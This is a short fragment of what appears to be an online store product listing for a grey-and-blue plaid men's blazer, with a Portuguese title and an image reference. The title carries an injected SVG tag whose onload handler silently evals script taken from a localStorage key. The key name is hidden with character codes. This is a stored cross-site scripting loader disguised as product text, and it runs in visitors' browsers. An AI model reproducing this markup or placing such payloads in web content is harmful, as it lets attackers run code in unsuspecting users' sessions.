 Blazer Masculino Xadrez Lansboter - Cinza e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>